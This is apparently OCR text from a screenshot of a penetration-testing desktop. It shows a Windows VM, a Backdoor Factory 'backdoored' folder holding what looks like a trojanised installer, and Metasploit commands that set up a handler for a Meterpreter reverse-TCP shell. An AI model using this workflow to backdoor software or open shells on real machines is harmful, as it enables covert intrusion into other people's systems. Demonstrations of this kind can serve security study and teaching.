 Applications Places Terminal Wed 11 Nov, 14:41:34 en
wrar53b6.exe
the-backdoor-
factory
Windows 7 SP1 [Running] - Oracle VM VirtualBox
Machine View Devices Help
403 Forbidden
root@ddos: ~/Desktop/the-backdoor-factory/backdoored
File Edit View Search Terminal Help
http://metasploit.pro
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015090201 ]
+ -- --=[ 1478 exploits - 852 auxiliary - 239 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1
ZIP
otf-master.zip
PenTest
pupy
sqlmap
Javascript for Hacker